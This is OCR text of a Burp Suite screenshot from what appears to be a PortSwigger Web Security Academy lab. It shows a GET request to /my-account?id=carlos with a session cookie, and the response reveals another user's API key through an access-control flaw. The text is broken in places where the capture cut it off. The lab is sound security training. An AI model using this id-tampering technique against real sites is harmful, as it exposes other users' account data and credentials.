 Pretty Raw \n Actions
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac6c1f5a1f07f61381043e0e002b00b0.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cookie: session=cLrSfpaC1y7zuI1gBflGxs9MlX5iONqw
7
8
Pretty Raw Render \n Actions
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <h1>
My Account
</h1>
58 <div id=account-content>
59 <p>
Your username is: carlos
</p>
60 <div>
Your API Key is: RR33iN4lycZgwoFHx8jLwYbs1PeG8bC0
</div>
<br/>
61 <form class="login-form" name="change-email-form" action="
62 <label>
Email
</label>
63 <input required type="email" name="email" value="">
64 <input required type="hidden" name="csrf" value="FgU0io